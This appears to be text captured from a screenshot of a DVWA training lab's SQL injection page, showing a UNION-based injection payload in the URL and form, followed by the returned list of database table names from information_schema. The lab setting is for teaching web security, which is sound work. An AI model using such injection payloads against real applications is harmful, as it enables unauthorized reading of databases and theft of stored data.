 Vulnerability: SQL Injection :: D
localhost/dvwa/vulnerabilities/sqli/?id=1' and 1=1 union select 1,table_name from information_schema.tables --
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=1 union select 1,table_name from information_schema.tables --
First name: admin
Surname: admin
ID: 1' and 1=1 union select 1,table_name from information_schema.tables --
First name: 1
Surname: ALL_PLUGINS
ID: 1' and 1=1 union select 1,table_name from information_schema.tables --
First name: 1
Surname: APPLICABLE_ROLES
ID: 1' and 1=1 union select 1,table_name from information_schema.tables --
First name: 1
Surname: CHARACTER_SETS
ID: 1' and 1=1 union select 1,table_name from information_schema.tables --
First name: 1
Surname: CHECK_CONSTRAINTS
ID: 1' and 1=1 union select 1,table_name from information_schema.tables --
First name: 1
Surname: COLLATIONS
ID: 1' and 1=1 union select 1,table_name from information_schema.tables --
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY